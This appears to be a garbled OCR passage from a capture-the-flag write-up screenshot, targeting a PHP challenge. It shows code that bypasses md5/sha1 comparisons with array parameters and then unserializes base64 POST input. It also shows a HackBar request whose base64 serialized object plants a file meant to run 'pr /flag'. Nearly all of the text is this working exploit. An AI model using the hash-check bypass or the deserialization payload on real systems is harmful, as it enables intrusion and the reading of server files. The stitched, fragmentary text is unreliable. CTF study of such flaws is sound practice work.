 }
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
} 2021-03-22 09:12 /flag Page 1 Nep } login success you can to open shell file!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://af77160e-348c-40ec-8618-6c0e9980a3a8.node5.hackingfor.fun/?a[]=1&b[]=a
enctype
Enable POST application/x-www-form-urlencoded AD
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFkbWluIjtzOjY6ImNob2ljZSI7T
jtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6MDp7fXM6ODoiZmlsZW5hbWUiO3M6Nzoid2FmLnR4d
CI7czo3OiJjb250ZW50IjtzOjg6InByIC9mbGFnIjt9